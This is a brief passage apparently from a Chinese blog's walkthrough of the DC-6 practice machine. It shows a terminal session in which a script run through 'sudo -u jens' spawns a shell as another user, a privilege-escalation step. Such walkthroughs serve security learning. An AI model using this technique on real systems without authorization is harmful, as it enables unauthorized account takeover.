 graham@dc-6:/home/jens$ cat backups.sh
/bin/bash
tar -czf backups.tar.gz /bin/bash
graham@dc-6:/home/jens$ ./backups.sh
graham@dc-6:/home/jens$ whoami
graham
graham@dc-6:/home/jens$ sudo -u jens ./backups.sh
jens@dc-6:~$ whoami
jens
@51CTO博客